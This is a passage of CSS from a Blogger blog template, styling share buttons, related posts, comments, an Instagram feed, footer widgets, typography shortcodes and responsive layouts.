background: #29b0b6;
}
.item .post-footer .share-art a:hover{color:#fff}
.item .post-footer .share-art .fac-art:hover{background:#3b5998}
.item .post-footer .share-art .twi-art:hover{background:#00acee}
.item .post-footer .share-art .goo-art:hover{background:#db4a39}
.item .post-footer .share-art .pin-art:hover{background:#CA2127}
.item .post-footer .share-art .lin-art:hover{background:#0077B5}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
}
#related-posts .related-text {
display: none;
}
.related li{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0;background-color: #fcecd3;
box-shadow: inset 0px 0px 5px 3px #f6d9b9, 3px 3px #e6c998;
padding: 0.3em 0.3em 0;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;text-align:center;}
.related li:first-child,.related li:nth-child(4){margin-left:0}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 120px;
border-radius: 2px;
position:relative;
}
.related-thumb:before {
margin-left: -4px;
left: 50%;
top: -4px;
height: 15px;
position: absolute;
content: '';
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgq-m_ALNGWG3mBlcdwA1nxZylI8tB1-HF6RjJOmbAYvyK1S_3GXb8RE9WHd53z4XSUBhlyYA393VWVkq88j_C8WOQPTi2AnpWxrFjE3w8knPw9k9DCKV8IIpQ3p4B3yOT37SSvZBXqobo/s400/pin.png) no-repeat 50%;
width: 9px;
}
.related li .related-img {
width: 100%;
height: 120px;
display: block;
padding: 2px;
border: 1px solid #f1d19e;
background: #FFF;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.35em;
padding: 10px 5px 10px 0;
font-weight: 400;
color: #6c5e51;
display: block;
}
.related-title a:hover {
color: #777;
text-decoration: underline;
}
/* ######## Comment Form Widget ######################### */
.comments {
clear: both;
margin: 0;
color: #48494d;
margin-top:10px;
box-sizing: border-box;
padding:0;
background: #FFF;
}
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments h4{
color: #48494d;
border-bottom: 1px solid #efefef;
font-size: 16px;
padding: 12px 0;
margin: 0;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 18px;
color: #29b0b6;
top: 12px;
right: 15px;
padding: 0;
position: absolute;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px;
padding: 0;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid #efefef;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #29b0b6;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #29b0b6 transparent transparent;
}
.comments .comments-content .user {
font-family: Kalam;
letter-spacing: 0.5px;
font-weight: 700;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#29b0b6;
font-family: Bad Script;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:Capitalize;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Instagram Css ######################### */
.insta-wrap {
padding: 10px 0 20px;
text-align: center;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg6LdBzi-Be0flhRrenV6qMGDMK40S2ew0YQBygT1AjO6F8ey1-e5_QJP4dQGHE9GsItUnhdct3DSaX9SO_CZXpsbFqNEgurqWSEZELIE-N5C0hD4kDQFqWJl-VaUnXJVMQyTMFXkDZisU/s1600/header-wavey-lines-tile.png);
background-position: center center;
background-repeat: repeat-x;
visibility: hidden;
opacity:0;
-webkit-transition: opacity 1s ease-in-out;
-moz-transition: opacity 1s ease-in-out;
-o-transition: opacity 1s ease-in-out;
transition: opacity 1s ease-in-out;
-webkit-transition-delay: 1s;
transition-delay: 1s;
}
.insta-wrap.comload {
visibility: visible;
opacity:1;
}
.insta-wrap h2 {
display:none;
}
.instag ul.thumbnails > li {
width: 32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity: .8;
}
.instag ul li {
margin: 0;
padding-bottom: 0;
border-bottom: none;
}
#instafeed {
width: 100%;
display: block;
margin: 0;
padding: 0;
line-height: 0
}
#instafeed img {
height: auto;
width: 100%;
border-style: solid;
border-width: 5px 5px 5px 5px;
border-color: #ffffff;
border-radius: 50% 50% 50% 50%;
box-shadow: 0px 0px 14px 0px rgba(117,117,117,0.5);
}
#instafeed a {
padding: 0;
margin: 0;
display: inline-block;
position: relative;
border-radius: 100%;
}
#instafeed li {
position: relative;
width: 16.666%;
display: inline-block;
margin: 0!important;
padding: 0 5px;
border: 0;
border-radius: 100%;
}
#instafeed .insta-likes {
width: 100%;
height: 100%;
margin-top: -100%;
opacity: 0;
text-align: center;
letter-spacing: 1px;
background: rgba(255, 255, 255, 0.4);
position: absolute;
text-shadow: 2px 2px 8px #fff;
font: normal 400 11px Roboto, sans-serif;
color: #222;
line-height: normal;
}
#instafeed a:hover .insta-likes {
opacity: 1
}
.featureinsta {
margin: auto;
position: relative;
height: auto;
}
/* ######## Footer Css ######################### */
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
}
#lower-wrapper {
margin:auto;
padding: 20px 0px 20px 0px;
}
#lowerbar-wrapper {
float: left;
margin: 0px auto;
padding-bottom: 20px;
width: 33.3%;
text-align: justify;
color: #3d3d3d;
line-height: 1.6em;
word-wrap: break-word;
max-width: 390px;
padding-right: 10px;
box-sizing: border-box;
}
#lowerbar-wrapper:nth-child(3) {
padding-right: 0;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {
box-sizing: border-box;
clear: both;position: relative;
margin: 0 0 3.3em 0;
padding: 1em 1.6em 1px;
-webkit-box-shadow: 2px 2px 0px #f4e6c9;
-moz-box-shadow: 2px 2px 0px #f4e6c9;
box-shadow: 2px 2px 0px #f4e6c9;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjc9QYnpPcit2K5godNuuFwXTuNPJTsr-U7QaIxYELAQ_TslyYBalhMVTn6f_WN8viIO-p65j5mwSjS4W-kwhF6BSa-eDpzQ2pMTEQ26ou95vvdE6hkp_4TdNnJYgoR7QjGFs_dDxEOz1o/s400/widget-bg.jpg) repeat;}
.lowerbar h2 {
color: #8b7965;
background-color: #f0ddbf;
-webkit-box-shadow: 2px 2px 0px #edd2a3;
-moz-box-shadow: 2px 2px 0px #edd2a3;
box-shadow: 2px 2px 0px #edd2a3;
line-height: 1.6em;
font-weight: normal;
font-size: 16px;
z-index: 80;
margin: -28px 0 0 -3px;
padding: 3px 10px 1px 10px;
text-shadow: 1px 1px #FFFFFF;
position: absolute;
-webkit-transform: rotate(-2deg);
-moz-transform: rotate(-2deg);
-o-transform: rotate(-2deg);
-ms-transform: rotate(-2deg);
transform: rotate(-2deg);
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #333;
}
.lowerbar li a:hover {
color:#29b0b6;
}
.lowerbar li:hover {
}
.lowerbar .PopularPosts .widget-content ul li:last-child {
border: 0;
}
.lowerbar .widget-content {
padding: 10px 0;
}
#jugas_footer {
color: #434343;
font-weight: 400;
font-family: Kalam;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
box-shadow: inset 0 0 0px 2px #FFFFFF, inset 0 0 3px 5px #f3f2ee;
background: #fff url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyOTcoR4w5o_LwP3I_m4kqQ3Juo_82TIWZQxKGrJ5swkI1yQtI0hJJ4cf2neiyER4cVfPBjcH3SmubHn3cSmJoDTEbhyeYN7lwFz-rBxuzaZJvhSWykoivpNxvMNP3UMjsC65AMyhw87U/s400/menu_left.png) no-repeat 9px 4px;
padding: 12px 0;
}
.jugas_footer_copyright a {
color: #29b0b6;
}
.jugas_footer_copyright {
text-align: center;
padding: 0;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #29b0b6
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #2c343d;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.item #ads-home {
margin-top: 20px;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 16px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #fff;
font-family: 'Roboto Condensed', sans-serif;
color: #878787;
float: left;
border: 3px double #eee;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #fff;
color: #29b0b6;
}
.cloud-label-widget-content .label-size .label-count {
background: #29b0b6;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #ececec;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 2px;
font-size: 22px;
color: #29b0b6
}
.lowerbar .list-label-widget-content li a {
color:#3d3d3d;
}
.list-label-widget-content li a {
color: #282828;
font-size: 16px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
font-family: 'Roboto Condensed', sans-serif;
}
.list-label-widget-content li span:last-child {
color: #29b0b6;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:65px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:16px;line-height:1.4em;transition:color .3s;    font-family:Kalam}
.PopularPosts ul li a:hover{color:#29b0b6}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:#434343;
}
.BlogArchive ul li a:hover {
color:#29b0b6;
}
.BlogArchive .zippy {
color:#29b0b6;
}
.BlogArchive .post-count-link {
font-weight:600;
}
.BlogArchive ul .posts a {
font-family:Kalam;
}
/* Popular Posts */
.sidebar .PopularPosts .item-thumbnail{float:none;margin:0 0 10px;width:100%;height:auto;}
.sidebar .PopularPosts .item-title{background:rgba(0,0,0,0.5);position:absolute;display:block;clear:both;z-index:50;top:0;left:0;right:0;bottom:0;padding:15px;transition:all .4s;}
.sidebar .PopularPosts .item-title a {
color: rgba(255,255,255,1);
font-weight: 700;
font-size: 120%;
text-shadow: 0 0 5px rgba(0,0,0,.3);
}
.sidebar .PopularPosts .widget-content ul li img{translate(0,0) scale(1.0);transition:all .8s linear}
.sidebar .PopularPosts .widget-content ul li:hover img{transform:translate(0,-20px) scale(1.05);transition:all 3.6s linear;}
.sidebar .PopularPosts img{display:block;height:auto;width:100%;padding:0;backface-visibility:hidden;}
.sidebar .PopularPosts .item-snippet{display:none;}
.sidebar .PopularPosts ul li .item-content{position:relative;overflow:hidden;}
.sidebar .PopularPosts ul{padding:0;line-height:normal;counter-reset:count;}
.sidebar .PopularPosts .widget-content ul li {
position: relative;
padding: 0px 0;
overflow: hidden;
max-height: 120px;
transition: all .4s;
}
.sidebar .PopularPosts .widget-content ul li{
margin-bottom: 0;
padding-top: 0px;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.featured-slider-wrap {
width:auto !important;
}
.row {
width: 100%;
margin: 0 auto;
float: none;
padding-left: 10px !important;
padding-right: 10px !important;
box-sizing: border-box;
}
}
@media only screen and (max-width: 1100px) {
#outer-wrapper {
padding: 0 0 210px;
}
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
#lowerbar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#nav1, #nav {
display: none;
}
.tm-menu .slicknav_menu {
display: block;
}
.tm-menu, #menu {
height: auto;
}
#search-bar {
right: 10px;
}
.header-search {
line-height: 30px;
}
.search-form {
top: 35px;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
#outer-wrapper {
padding: 0 0 20%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
#header {
padding: 70px 0px 0;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
}
@media only screen and (max-width: 767px) {
.block-image {
float: none;
width: 100%;
margin-bottom: 10px;
}
#instafeed li{
padding:0;
}
#instafeed li, #instafeed a, #instafeed img {
border-width: inherit;
border-radius: inherit;
}
}
@media only screen and (max-width: 480px) {
#header {
padding: 30px 0px 0;
}
#content-wrapper {
margin:20px auto;
}
#search-bar {
display: none;
}
.date-header-post {
text-align: center;
}
.resumo span {
font-size: 10px;
line-height: 16px;
text-align: center;
}
.read-wrap {
float: none;
}
#meta-post {
background: #fff;
}
.share-post-span {
float: none;
display: block;
clear: both;
}
.date-header .read-more {
display: block;
text-align: center;
clear: both;
}
.label_with_thumbs .owl-prev, .label_with_thumbs .owl-next {
display: none;
}
.selectnav {
margin: 0 auto;
display: block;
}
.foot-menu .selectnav {
display: inline-block;
}
.insta-wrap h2 {
font-size: 100%;
margin: 0 auto;
}
.index .post h2,.archive .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.about-widget-image {
overflow: hidden;
}
.share-title{
display:none;
}
.related li {
width: 100%;
margin:0 auto 10px;
}
.comments .comments-content .comment-replies {
margin: 8px 0;
margin-left: 0;
}
.index .post-outer {
padding: 0 0 5x;
}
#label_with_thumbs .recent-title {
font-size: 150%;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link, .blog-pager-newer-link, .home-link {
border: 3px double #cccccc;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 36px;
}
#label_with_thumbs li .read-more, #label_with_thumbs .post-tag {
display: none;
}
#label_with_thumbs .widget-thumb {
height: 300px;
}
}
@media only screen and (max-width: 360px) {
#meta-post {
position: relative;
overflow: hidden;
display: block;
}
#meta-post:after {
display: none;
}
.label_with_thumbs strong {
font-size: 23px;
}
.second-meta  {
margin-bottom: 10px !important;
position: relative;
overflow: hidden;
float: left;
width: 100%;
}
.slider-con {
width: 100%;
}
.title-404 {
font-size: 150px!important;
}
.second-meta {
box-sizing:border-box;
}
.second-meta .share-art a {
margin-right: 4px;
margin-left: 4px;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .featured-slider-wrap {display:none}
.footer-meta .share-title {
display: none;
}
.archive .post h2,.index .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
.label_with_thumbs strong {
font-size: 17px;
line-height: 1.4em;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none !important;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
.comments .avatar-image-container {
display: none;
}
.comments .comment-block {
margin-left: 0 !important;
position: relative;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}

 h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper, body#layout .row {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu, body#layout #menu {
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout .preload {
opacity: 1;
visibility: visible;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #lowerbar-wrapper {
width: 32%;
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#fff;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .draggable-widget .widget-wrap2 {
background: #0080ce url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%;
}
body#layout .editlink {
background: #0080ce;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #2469d9;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .add_widget {
background: #fff;
}
body#layout .tm-menu .section {
background-color: #f6b3d2 !important;
border: 1px solid #ed67a7
}
body#layout .header {
background-color: #f2132d !important;
border: 1px solid #f53551
}
body#layout .featured-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .insta-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .foot-menu.section {
background-color: #7ab55c !important;
border: 1px solid #8cbe71
}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
